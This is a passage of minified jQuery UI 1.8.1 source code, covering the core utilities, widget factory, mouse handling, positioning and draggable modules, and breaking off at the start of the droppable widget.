jQuery.ui||function(a){a.ui={version:"1.8.1",plugin:{add:function(f,c,h){f=a.ui[f].prototype;for(var g in h){f.plugins[g]=f.plugins[g]||[];f.plugins[g].push([c,h[g]])}},call:function(f,c,h){if((c=f.plugins[c])&&f.element[0].parentNode){for(var g=0;g<c.length;g++){f.options[c[g][0]]&&c[g][1].apply(f.element,h)}}}},contains:function(d,c){return document.compareDocumentPosition?d.compareDocumentPosition(c)&16:d!==c&&d.contains(c)},hasScroll:function(e,c){if(a(e).css("overflow")=="hidden"){return false}c=c&&c=="left"?"scrollLeft":"scrollTop";var f=false;if(e[c]>0){return true}e[c]=1;f=e[c]>0;e[c]=0;return f},isOverAxis:function(e,c,f){return e>c&&e<c+f},isOver:function(h,c,l,k,j,i){return a.ui.isOverAxis(h,l,j)&&a.ui.isOverAxis(c,k,i)},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38}};a.fn.extend({_focus:a.fn.focus,focus:function(d,c){return typeof d==="number"?this.each(function(){var b=this;setTimeout(function(){a(b).focus();c&&c.call(b)},d)}):this._focus.apply(this,arguments)},enableSelection:function(){return this.attr("unselectable","off").css("MozUserSelect","")},disableSelection:function(){return this.attr("unselectable","on").css("MozUserSelect","none")},scrollParent:function(){var b;b=a.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.curCSS(this,"position",1))&&/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0);return/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(d){if(d!==undefined){return this.css("zIndex",d)}if(this.length){d=a(this[0]);for(var c;d.length&&d[0]!==document;){c=d.css("position");if(c=="absolute"||c=="relative"||c=="fixed"){c=parseInt(d.css("zIndex"));if(!isNaN(c)&&c!=0){return c}}d=d.parent()}}return 0}});a.extend(a.expr[":"],{data:function(e,c,f){return !!a.data(e,f[3])},focusable:function(e){var c=e.nodeName.toLowerCase(),f=a.attr(e,"tabindex");return(/input|select|textarea|button|object/.test(c)?!e.disabled:"a"==c||"area"==c?e.href||!isNaN(f):!isNaN(f))&&!a(e)["area"==c?"parents":"closest"](":hidden").length},tabbable:function(d){var c=a.attr(d,"tabindex");return(isNaN(c)||c>=0)&&a(d).is(":focusable")}})}(jQuery);
/*!
 * jQuery UI Widget 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Widget
 */
(function(a){var c=a.fn.remove;a.fn.remove=function(b,d){return this.each(function(){if(!d){if(!b||a.filter(b,[this]).length){a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})}}return c.call(a(this),b,d)})};a.widget=function(b,j,i){var h=b.split(".")[0],g;b=b.split(".")[1];g=h+"-"+b;if(!i){i=j;j=a.Widget}a.expr[":"][g]=function(d){return !!a.data(d,b)};a[h]=a[h]||{};a[h][b]=function(d,e){arguments.length&&this._createWidget(d,e)};j=new j;j.options=a.extend({},j.options);a[h][b].prototype=a.extend(true,j,{namespace:h,widgetName:b,widgetEventPrefix:a[h][b].prototype.widgetEventPrefix||b,widgetBaseClass:g},i);a.widget.bridge(b,a[h][b])};a.widget.bridge=function(b,d){a.fn[b]=function(k){var j=typeof k==="string",i=Array.prototype.slice.call(arguments,1),g=this;k=!j&&i.length?a.extend.apply(null,[true,k].concat(i)):k;if(j&&k.substring(0,1)==="_"){return g}j?this.each(function(){var f=a.data(this,b),e=f&&a.isFunction(f[k])?f[k].apply(f,i):f;if(e!==f&&e!==undefined){g=e;return false}}):this.each(function(){var e=a.data(this,b);if(e){k&&e.option(k);e._init()}else{a.data(this,b,new d(k,this))}});return g}};a.Widget=function(b,d){arguments.length&&this._createWidget(b,d)};a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:false},_createWidget:function(b,f){this.element=a(f).data(this.widgetName,this);this.options=a.extend(true,{},this.options,a.metadata&&a.metadata.get(f)[this.widgetName],b);var e=this;this.element.bind("remove."+this.widgetName,function(){e.destroy()});this._create();this._init()},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName);this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(b,h){var g=b,f=this;if(arguments.length===0){return a.extend({},f.options)}if(typeof b==="string"){if(h===undefined){return this.options[b]}g={};g[b]=h}a.each(g,function(e,d){f._setOption(e,d)});return f},_setOption:function(b,d){this.options[b]=d;if(b==="disabled"){this.widget()[d?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",d)}return this},enable:function(){return this._setOption("disabled",false)},disable:function(){return this._setOption("disabled",true)},_trigger:function(b,j,i){var h=this.options[b];j=a.Event(j);j.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase();i=i||{};if(j.originalEvent){b=a.event.props.length;for(var g;b;){g=a.event.props[--b];j[g]=j.originalEvent[g]}}this.element.trigger(j,i);return !(a.isFunction(h)&&h.call(this.element[0],j,i)===false||j.isDefaultPrevented())}}})(jQuery);
/*!
 * jQuery UI Mouse 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Mouse
 *
 * Depends:
 *	jquery.ui.widget.js
 */
(function(a){a.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(c){return b._mouseDown(c)}).bind("click."+this.widgetName,function(c){if(b._preventClickEvent){b._preventClickEvent=false;c.stopImmediatePropagation();return false}});this.started=false},_mouseDestroy:function(){this.element.unbind("."+this.widgetName)},_mouseDown:function(d){d.originalEvent=d.originalEvent||{};if(!d.originalEvent.mouseHandled){this._mouseStarted&&this._mouseUp(d);this._mouseDownEvent=d;var c=this,h=d.which==1,g=typeof this.options.cancel=="string"?a(d.target).parents().add(d.target).filter(this.options.cancel).length:false;if(!h||g||!this._mouseCapture(d)){return true}this.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){c.mouseDelayMet=true},this.options.delay)}if(this._mouseDistanceMet(d)&&this._mouseDelayMet(d)){this._mouseStarted=this._mouseStart(d)!==false;if(!this._mouseStarted){d.preventDefault();return true}}this._mouseMoveDelegate=function(b){return c._mouseMove(b)};this._mouseUpDelegate=function(b){return c._mouseUp(b)};a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);a.browser.safari||d.preventDefault();return d.originalEvent.mouseHandled=true}},_mouseMove:function(b){if(a.browser.msie&&!b.button){return this._mouseUp(b)}if(this._mouseStarted){this._mouseDrag(b);return b.preventDefault()}if(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)){(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==false)?this._mouseDrag(b):this._mouseUp(b)}return !this._mouseStarted},_mouseUp:function(b){a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;this._preventClickEvent=b.target==this._mouseDownEvent.target;this._mouseStop(b)}return false},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true}})})(jQuery);(function(f){f.ui=f.ui||{};var a=/left|center|right/,e=/top|center|bottom/,d=f.fn.position,b=f.fn.offset;f.fn.position=function(j){if(!j||!j.of){return d.apply(this,arguments)}j=f.extend({},j);var c=f(j.of),o=(j.collision||"flip").split(" "),n=j.offset?j.offset.split(" "):[0,0],m,l,k;if(j.of.nodeType===9){m=c.width();l=c.height();k={top:0,left:0}}else{if(j.of.scrollTo&&j.of.document){m=c.width();l=c.height();k={top:c.scrollTop(),left:c.scrollLeft()}}else{if(j.of.preventDefault){j.at="left top";m=l=0;k={top:j.of.pageY,left:j.of.pageX}}else{m=c.outerWidth();l=c.outerHeight();k=c.offset()}}}f.each(["my","at"],function(){var g=(j[this]||"").split(" ");if(g.length===1){g=a.test(g[0])?g.concat(["center"]):e.test(g[0])?["center"].concat(g):["center","center"]}g[0]=a.test(g[0])?g[0]:"center";g[1]=e.test(g[1])?g[1]:"center";j[this]=g});if(o.length===1){o[1]=o[0]}n[0]=parseInt(n[0],10)||0;if(n.length===1){n[1]=n[0]}n[1]=parseInt(n[1],10)||0;if(j.at[0]==="right"){k.left+=m}else{if(j.at[0]==="center"){k.left+=m/2}}if(j.at[1]==="bottom"){k.top+=l}else{if(j.at[1]==="center"){k.top+=l/2}}k.left+=n[0];k.top+=n[1];return this.each(function(){var p=f(this),h=p.outerWidth(),g=p.outerHeight(),i=f.extend({},k);if(j.my[0]==="right"){i.left-=h}else{if(j.my[0]==="center"){i.left-=h/2}}if(j.my[1]==="bottom"){i.top-=g}else{if(j.my[1]==="center"){i.top-=g/2}}i.left=parseInt(i.left);i.top=parseInt(i.top);f.each(["left","top"],function(s,q){f.ui.position[o[s]]&&f.ui.position[o[s]][q](i,{targetWidth:m,targetHeight:l,elemWidth:h,elemHeight:g,offset:n,my:j.my,at:j.at})});f.fn.bgiframe&&p.bgiframe();p.offset(f.extend(i,{using:j.using}))})};f.ui.position={fit:{left:function(g,c){var h=f(window);c=g.left+c.elemWidth-h.width()-h.scrollLeft();g.left=c>0?g.left-c:Math.max(0,g.left)},top:function(g,c){var h=f(window);c=g.top+c.elemHeight-h.height()-h.scrollTop();g.top=c>0?g.top-c:Math.max(0,g.top)}},flip:{left:function(h,c){if(c.at[0]!=="center"){var k=f(window);k=h.left+c.elemWidth-k.width()-k.scrollLeft();var j=c.my[0]==="left"?-c.elemWidth:c.my[0]==="right"?c.elemWidth:0,i=-2*c.offset[0];h.left+=h.left<0?j+c.targetWidth+i:k>0?j-c.targetWidth+i:0}},top:function(i,c){if(c.at[1]!=="center"){var m=f(window);m=i.top+c.elemHeight-m.height()-m.scrollTop();var l=c.my[1]==="top"?-c.elemHeight:c.my[1]==="bottom"?c.elemHeight:0,k=c.at[1]==="top"?c.targetHeight:-c.targetHeight,j=-2*c.offset[1];i.top+=i.top<0?l+c.targetHeight+j:m>0?l+k+j:0}}}};if(!f.offset.setOffset){f.offset.setOffset=function(i,c){if(/static/.test(f.curCSS(i,"position"))){i.style.position="relative"}var m=f(i),l=m.offset(),k=parseInt(f.curCSS(i,"top",true),10)||0,j=parseInt(f.curCSS(i,"left",true),10)||0;l={top:c.top-l.top+k,left:c.left-l.left+j};"using" in c?c.using.call(i,l):m.css(l)};f.fn.offset=function(g){var c=this[0];if(!c||!c.ownerDocument){return null}if(g){return this.each(function(){f.offset.setOffset(this,g)})}return b.call(this)}}})(jQuery);(function(a){a.widget("ui.draggable",a.ui.mouse,{widgetEventPrefix:"drag",options:{addClasses:true,appendTo:"parent",axis:false,connectToSortable:false,containment:false,cursor:"auto",cursorAt:false,grid:false,handle:false,helper:"original",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:"default",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:"both",snapTolerance:20,stack:false,zIndex:false},_create:function(){if(this.options.helper=="original"&&!/^(?:r|a|f)/.test(this.element.css("position"))){this.element[0].style.position="relative"}this.options.addClasses&&this.element.addClass("ui-draggable");this.options.disabled&&this.element.addClass("ui-draggable-disabled");this._mouseInit()},destroy:function(){if(this.element.data("draggable")){this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");this._mouseDestroy();return this}},_mouseCapture:function(d){var c=this.options;if(this.helper||c.disabled||a(d.target).is(".ui-resizable-handle")){return false}this.handle=this._getHandle(d);if(!this.handle){return false}return true},_mouseStart:function(d){var c=this.options;this.helper=this._createHelper(d);this._cacheHelperProportions();if(a.ui.ddmanager){a.ui.ddmanager.current=this}this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent();this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};a.extend(this.offset,{click:{left:d.pageX-this.offset.left,top:d.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(d);this.originalPageX=d.pageX;this.originalPageY=d.pageY;c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt);c.containment&&this._setContainment();if(this._trigger("start",d)===false){this._clear();return false}this._cacheHelperProportions();a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,d);this.helper.addClass("ui-draggable-dragging");this._mouseDrag(d,true);return true},_mouseDrag:function(d,c){this.position=this._generatePosition(d);this.positionAbs=this._convertPositionTo("absolute");if(!c){c=this._uiHash();if(this._trigger("drag",d,c)===false){this._mouseUp({});return false}this.position=c.position}if(!this.options.axis||this.options.axis!="y"){this.helper[0].style.left=this.position.left+"px"}if(!this.options.axis||this.options.axis!="x"){this.helper[0].style.top=this.position.top+"px"}a.ui.ddmanager&&a.ui.ddmanager.drag(this,d);return false},_mouseStop:function(e){var d=false;if(a.ui.ddmanager&&!this.options.dropBehaviour){d=a.ui.ddmanager.drop(this,e)}if(this.dropped){d=this.dropped;this.dropped=false}if(!this.element[0]||!this.element[0].parentNode){return false}if(this.options.revert=="invalid"&&!d||this.options.revert=="valid"&&d||this.options.revert===true||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,d)){var f=this;a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){f._trigger("stop",e)!==false&&f._clear()})}else{this._trigger("stop",e)!==false&&this._clear()}return false},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear();return this},_getHandle:function(d){var c=!this.options.handle||!a(this.options.handle,this.element).length?true:false;a(this.options.handle,this.element).find("*").andSelf().each(function(){if(this==d.target){c=true}});return c},_createHelper:function(d){var c=this.options;d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[d])):c.helper=="clone"?this.element.clone():this.element;d.parents("body").length||d.appendTo(c.appendTo=="parent"?this.element[0].parentNode:c.appendTo);d[0]!=this.element[0]&&!/(fixed|absolute)/.test(d.css("position"))&&d.css("position","absolute");return d},_adjustOffsetFromHelper:function(b){if(typeof b=="string"){b=b.split(" ")}if(a.isArray(b)){b={left:+b[0],top:+b[1]||0}}if("left" in b){this.offset.click.left=b.left+this.margins.left}if("right" in b){this.offset.click.left=this.helperProportions.width-b.right+this.margins.left}if("top" in b){this.offset.click.top=b.top+this.margins.top}if("bottom" in b){this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();if(this.cssPosition=="absolute"&&this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0])){b.left+=this.scrollParent.scrollLeft();b.top+=this.scrollParent.scrollTop()}if(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()=="html"&&a.browser.msie){b={top:0,left:0}}return{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if(this.cssPosition=="relative"){var b=this.element.position();return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}else{return{top:0,left:0}}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e=this.options;if(e.containment=="parent"){e.containment=this.helper[0].parentNode}if(e.containment=="document"||e.containment=="window"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a(e.containment=="document"?document:window).width()-this.helperProportions.width-this.margins.left,(a(e.containment=="document"?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]}if(!/^(document|window|parent)$/.test(e.containment)&&e.containment.constructor!=Array){var d=a(e.containment)[0];if(d){e=a(e.containment).offset();var f=a(d).css("overflow")!="hidden";this.containment=[e.left+(parseInt(a(d).css("borderLeftWidth"),10)||0)+(parseInt(a(d).css("paddingLeft"),10)||0)-this.margins.left,e.top+(parseInt(a(d).css("borderTopWidth"),10)||0)+(parseInt(a(d).css("paddingTop"),10)||0)-this.margins.top,e.left+(f?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(a(d).css("borderLeftWidth"),10)||0)-(parseInt(a(d).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,e.top+(f?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(a(d).css("borderTopWidth"),10)||0)-(parseInt(a(d).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}}else{if(e.containment.constructor==Array){this.containment=e.containment}}},_convertPositionTo:function(e,d){if(!d){d=this.position}e=e=="absolute"?1:-1;var h=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,g=/(html|body)/i.test(h[0].tagName);return{top:d.top+this.offset.relative.top*e+this.offset.parent.top*e-(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollTop():g?0:h.scrollTop())*e),left:d.left+this.offset.relative.left*e+this.offset.parent.left*e-(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():g?0:h.scrollLeft())*e)}},_generatePosition:function(h){var d=this.options,l=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,j=/(html|body)/i.test(l[0].tagName),k=h.pageX,i=h.pageY;if(this.originalPosition){if(this.containment){if(h.pageX-this.offset.click.left<this.containment[0]){k=this.containment[0]+this.offset.click.left}if(h.pageY-this.offset.click.top<this.containment[1]){i=this.containment[1]+this.offset.click.top}if(h.pageX-this.offset.click.left>this.containment[2]){k=this.containment[2]+this.offset.click.left}if(h.pageY-this.offset.click.top>this.containment[3]){i=this.containment[3]+this.offset.click.top}}if(d.grid){i=this.originalPageY+Math.round((i-this.originalPageY)/d.grid[1])*d.grid[1];i=this.containment?!(i-this.offset.click.top<this.containment[1]||i-this.offset.click.top>this.containment[3])?i:!(i-this.offset.click.top<this.containment[1])?i-d.grid[1]:i+d.grid[1]:i;k=this.originalPageX+Math.round((k-this.originalPageX)/d.grid[0])*d.grid[0];k=this.containment?!(k-this.offset.click.left<this.containment[0]||k-this.offset.click.left>this.containment[2])?k:!(k-this.offset.click.left<this.containment[0])?k-d.grid[0]:k+d.grid[0]:k}}return{top:i-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollTop():j?0:l.scrollTop()),left:k-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():j?0:l.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging");this.helper[0]!=this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove();this.helper=null;this.cancelHelperRemoval=false},_trigger:function(e,d,f){f=f||this._uiHash();a.ui.plugin.call(this,e,[d,f]);if(e=="drag"){this.positionAbs=this._convertPositionTo("absolute")}return a.Widget.prototype._trigger.call(this,e,d,f)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});a.extend(a.ui.draggable,{version:"1.8.1"});a.ui.plugin.add("draggable","connectToSortable",{start:function(g,d){var j=a(this).data("draggable"),h=j.options,i=a.extend({},d,{item:j.element});j.sortables=[];a(h.connectToSortable).each(function(){var b=a.data(this,"sortable");if(b&&!b.options.disabled){j.sortables.push({instance:b,shouldRevert:b.options.revert});b._refreshItems();b._trigger("activate",g,i)}})},stop:function(e,d){var h=a(this).data("draggable"),g=a.extend({},d,{item:h.element});a.each(h.sortables,function(){if(this.instance.isOver){this.instance.isOver=0;h.cancelHelperRemoval=true;this.instance.cancelHelperRemoval=false;if(this.shouldRevert){this.instance.options.revert=true}this.instance._mouseStop(e);this.instance.options.helper=this.instance.options._helper;h.options.helper=="original"&&this.instance.currentItem.css({top:"auto",left:"auto"})}else{this.instance.cancelHelperRemoval=false;this.instance._trigger("deactivate",e,g)}})},drag:function(e,d){var h=a(this).data("draggable"),g=this;a.each(h.sortables,function(){this.instance.positionAbs=h.positionAbs;this.instance.helperProportions=h.helperProportions;this.instance.offset.click=h.offset.click;if(this.instance._intersectsWith(this.instance.containerCache)){if(!this.instance.isOver){this.instance.isOver=1;this.instance.currentItem=a(g).clone().appendTo(this.instance.element).data("sortable-item",true);this.instance.options._helper=this.instance.options.helper;this.instance.options.helper=function(){return d.helper[0]};e.target=this.instance.currentItem[0];this.instance._mouseCapture(e,true);this.instance._mouseStart(e,true,true);this.instance.offset.click.top=h.offset.click.top;this.instance.offset.click.left=h.offset.click.left;this.instance.offset.parent.left-=h.offset.parent.left-this.instance.offset.parent.left;this.instance.offset.parent.top-=h.offset.parent.top-this.instance.offset.parent.top;h._trigger("toSortable",e);h.dropped=this.instance.element;h.currentItem=h.element;this.instance.fromOutside=h}this.instance.currentItem&&this.instance._mouseDrag(e)}else{if(this.instance.isOver){this.instance.isOver=0;this.instance.cancelHelperRemoval=true;this.instance.options.revert=false;this.instance._trigger("out",e,this.instance._uiHash(this.instance));this.instance._mouseStop(e,true);this.instance.options.helper=this.instance.options._helper;this.instance.currentItem.remove();this.instance.placeholder&&this.instance.placeholder.remove();h._trigger("fromSortable",e);h.dropped=false}}})}});a.ui.plugin.add("draggable","cursor",{start:function(){var d=a("body"),c=a(this).data("draggable").options;if(d.css("cursor")){c._cursor=d.css("cursor")}d.css("cursor",c.cursor)},stop:function(){var b=a(this).data("draggable").options;b._cursor&&a("body").css("cursor",b._cursor)}});a.ui.plugin.add("draggable","iframeFix",{start:function(){var b=a(this).data("draggable").options;a(b.iframeFix===true?"iframe":b.iframeFix).each(function(){a('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1000}).css(a(this).offset()).appendTo("body")})},stop:function(){a("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)})}});a.ui.plugin.add("draggable","opacity",{start:function(d,c){d=a(c.helper);c=a(this).data("draggable").options;if(d.css("opacity")){c._opacity=d.css("opacity")}d.css("opacity",c.opacity)},stop:function(d,c){d=a(this).data("draggable").options;d._opacity&&a(c.helper).css("opacity",d._opacity)}});a.ui.plugin.add("draggable","scroll",{start:function(){var b=a(this).data("draggable");if(b.scrollParent[0]!=document&&b.scrollParent[0].tagName!="HTML"){b.overflowOffset=b.scrollParent.offset()}},drag:function(e){var d=a(this).data("draggable"),h=d.options,g=false;if(d.scrollParent[0]!=document&&d.scrollParent[0].tagName!="HTML"){if(!h.axis||h.axis!="x"){if(d.overflowOffset.top+d.scrollParent[0].offsetHeight-e.pageY<h.scrollSensitivity){d.scrollParent[0].scrollTop=g=d.scrollParent[0].scrollTop+h.scrollSpeed}else{if(e.pageY-d.overflowOffset.top<h.scrollSensitivity){d.scrollParent[0].scrollTop=g=d.scrollParent[0].scrollTop-h.scrollSpeed}}}if(!h.axis||h.axis!="y"){if(d.overflowOffset.left+d.scrollParent[0].offsetWidth-e.pageX<h.scrollSensitivity){d.scrollParent[0].scrollLeft=g=d.scrollParent[0].scrollLeft+h.scrollSpeed}else{if(e.pageX-d.overflowOffset.left<h.scrollSensitivity){d.scrollParent[0].scrollLeft=g=d.scrollParent[0].scrollLeft-h.scrollSpeed}}}}else{if(!h.axis||h.axis!="x"){if(e.pageY-a(document).scrollTop()<h.scrollSensitivity){g=a(document).scrollTop(a(document).scrollTop()-h.scrollSpeed)}else{if(a(window).height()-(e.pageY-a(document).scrollTop())<h.scrollSensitivity){g=a(document).scrollTop(a(document).scrollTop()+h.scrollSpeed)}}}if(!h.axis||h.axis!="y"){if(e.pageX-a(document).scrollLeft()<h.scrollSensitivity){g=a(document).scrollLeft(a(document).scrollLeft()-h.scrollSpeed)}else{if(a(window).width()-(e.pageX-a(document).scrollLeft())<h.scrollSensitivity){g=a(document).scrollLeft(a(document).scrollLeft()+h.scrollSpeed)}}}}g!==false&&a.ui.ddmanager&&!h.dropBehaviour&&a.ui.ddmanager.prepareOffsets(d,e)}});a.ui.plugin.add("draggable","snap",{start:function(){var d=a(this).data("draggable"),c=d.options;d.snapElements=[];a(c.snap.constructor!=String?c.snap.items||":data(draggable)":c.snap).each(function(){var e=a(this),b=e.offset();this!=d.element[0]&&d.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:b.top,left:b.left})})},drag:function(L,K){for(var J=a(this).data("draggable"),H=J.options,I=H.snapTolerance,G=K.offset.left,z=G+J.helperProportions.width,A=K.offset.top,y=A+J.helperProportions.height,F=J.snapElements.length-1;F>=0;F--){var E=J.snapElements[F].left,C=E+J.snapElements[F].width,D=J.snapElements[F].top,B=D+J.snapElements[F].height;if(E-I<G&&G<C+I&&D-I<A&&A<B+I||E-I<G&&G<C+I&&D-I<y&&y<B+I||E-I<z&&z<C+I&&D-I<A&&A<B+I||E-I<z&&z<C+I&&D-I<y&&y<B+I){if(H.snapMode!="inner"){var x=Math.abs(D-y)<=I,w=Math.abs(B-A)<=I,v=Math.abs(E-z)<=I,u=Math.abs(C-G)<=I;if(x){K.position.top=J._convertPositionTo("relative",{top:D-J.helperProportions.height,left:0}).top-J.margins.top}if(w){K.position.top=J._convertPositionTo("relative",{top:B,left:0}).top-J.margins.top}if(v){K.position.left=J._convertPositionTo("relative",{top:0,left:E-J.helperProportions.width}).left-J.margins.left}if(u){K.position.left=J._convertPositionTo("relative",{top:0,left:C}).left-J.margins.left}}var d=x||w||v||u;if(H.snapMode!="outer"){x=Math.abs(D-A)<=I;w=Math.abs(B-y)<=I;v=Math.abs(E-G)<=I;u=Math.abs(C-z)<=I;if(x){K.position.top=J._convertPositionTo("relative",{top:D,left:0}).top-J.margins.top}if(w){K.position.top=J._convertPositionTo("relative",{top:B-J.helperProportions.height,left:0}).top-J.margins.top}if(v){K.position.left=J._convertPositionTo("relative",{top:0,left:E}).left-J.margins.left}if(u){K.position.left=J._convertPositionTo("relative",{top:0,left:C-J.helperProportions.width}).left-J.margins.left}}if(!J.snapElements[F].snapping&&(x||w||v||u||d)){J.options.snap.snap&&J.options.snap.snap.call(J.element,L,a.extend(J._uiHash(),{snapItem:J.snapElements[F].item}))}J.snapElements[F].snapping=x||w||v||u||d}else{J.snapElements[F].snapping&&J.options.snap.release&&J.options.snap.release.call(J.element,L,a.extend(J._uiHash(),{snapItem:J.snapElements[F].item}));J.snapElements[F].snapping=false}}}});a.ui.plugin.add("draggable","stack",{start:function(){var d=a(this).data("draggable").options;d=a.makeArray(a(d.stack)).sort(function(e,b){return(parseInt(a(e).css("zIndex"),10)||0)-(parseInt(a(b).css("zIndex"),10)||0)});if(d.length){var c=parseInt(d[0].style.zIndex)||0;a(d).each(function(b){this.style.zIndex=c+b});this[0].style.zIndex=c+d.length}}});a.ui.plugin.add("draggable","zIndex",{start:function(d,c){d=a(c.helper);c=a(this).data("draggable").options;if(d.css("zIndex")){c._zIndex=d.css("zIndex")}d.css("zIndex",c.zIndex)},stop:function(d,c){d=a(this).data("draggable").options;d._zIndex&&a(c.helper).css("zIndex",d._zIndex)}})})(jQuery);(function(a){a.widget("ui.droppable",{widgetEventPrefix:"drop",options:{accept:"*",activeClass:false,addClasses:true,greedy:false,hoverClass:false,scope:"default",tolerance:"intersect"},_create:function(){var d=this.options,c=d.accept;this.isover=0;this.isout=1;this.accept=a.isFunction(c)?c:function(b){return b.is(c)};this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};a.ui.ddmanager.droppables[d.scope]=a.ui.ddmanager.droppables[d.scope]||[];a.ui.ddmanager.droppables[d.scope].push(this);d.addClasses&&this.element.addClass("ui-droppable")},destroy:function(){for(var 